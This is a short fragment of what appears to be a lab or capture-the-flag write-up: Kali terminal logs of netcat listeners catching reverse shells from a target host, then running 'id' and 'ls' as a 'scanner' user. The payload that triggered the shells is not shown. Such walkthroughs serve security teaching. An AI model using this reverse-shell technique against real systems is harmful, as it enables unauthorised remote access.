 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 3333
listening on [any] 3333 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 37294

----------- SCAN SUMMARY -----------
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 9.071 sec (0 m 9 s)
id
ls
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 36486
uid=1001(scanner) gid=1001(scanner) groups=1001(scanner)
app.py
database.sql
samples
templates